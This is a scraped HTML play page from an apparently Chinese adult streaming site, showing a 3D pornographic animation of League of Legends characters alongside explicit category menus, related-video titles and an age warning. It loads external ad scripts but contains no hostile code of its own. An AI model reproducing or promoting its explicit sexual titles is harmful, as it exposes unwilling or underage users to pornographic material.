

--- FILE ---
content_type: text/html
request_url: http://362tt.com/play/index64744-0-0.html
body_size: 4053
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64744;var seaplaylink="/play/index64744-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            3d-英雄联盟巨乳痴女调教合集2
        </title>
        <meta name="keywords" content="3d-英雄联盟巨乳痴女调教合集2" />
        <meta name="description" content="3d-英雄联盟巨乳痴女调教合集2" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;3d-英雄联盟巨乳痴女调教合集2
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250809/3j2HHFc2/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250809/3j2HHFc2/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250809/3j2HHFc2/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index52339-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250530-1/a8eb2007502589bd111c63fb78855420.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                试しま。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61634-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250724-1/3c96cb3006fbcf553689d84ec22a0ff8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D口交后入不同版本类..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2093-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240604-1/0aaacbfa0534741b5f919e69bd1008ea.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [バニラ] 人工少女 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22976-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241118-1/c2d5aeb255f3eec81c1c48bfed5578a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (18禁アニメ)(無修..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11363-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240812-1/c8b2cddf681ca46830a68c8db701ddff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-taste ～真行..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59874-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/ee2eb5ba63aa3b912f1de994324e33d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D崩坏AKT律者符华..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6855-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/3d328365f394c4076ebe740286bef8cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码中字】[メリー･..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1937-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240603-1/e69e373bcf3967b0fbdc76742be3d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [ばにぃうぉ～か～]お..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index38841-0-0.html">
                            <img src=https://fmtu.sltututu.com/upload/vod/20250302-1/959ccf71b5846c838e24388906a48e3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ミルキーウェイ2Mil..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11486-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/d3209f6f3b8af7de207b84385591397a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-テイスト6-G-T..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17970-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241001-1/55620614522cfc3f3df0a23164aad958.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                The Fox Gir..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32763-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/59a647e7a1380bc972a847c63e3a67bc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                アマカノ上林聖編。
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb98f5ea16804165846c951711b9c8ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>